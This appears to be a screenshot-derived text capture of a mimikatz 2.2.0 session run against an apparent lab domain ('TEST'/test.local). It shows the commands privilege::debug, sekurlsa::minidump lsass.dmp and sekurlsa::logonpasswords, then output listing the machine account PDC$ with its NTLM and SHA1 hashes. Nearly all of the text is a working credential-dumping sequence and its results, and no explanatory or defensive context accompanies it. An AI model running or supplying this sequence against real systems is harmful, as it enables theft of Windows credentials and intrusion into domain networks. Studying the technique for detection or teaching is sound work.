 1.txt - 记事本
文件 编辑 查看
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : pdc$
* Domain : test.local
行 1，列 1 100% Windows (CRLF) UTF-8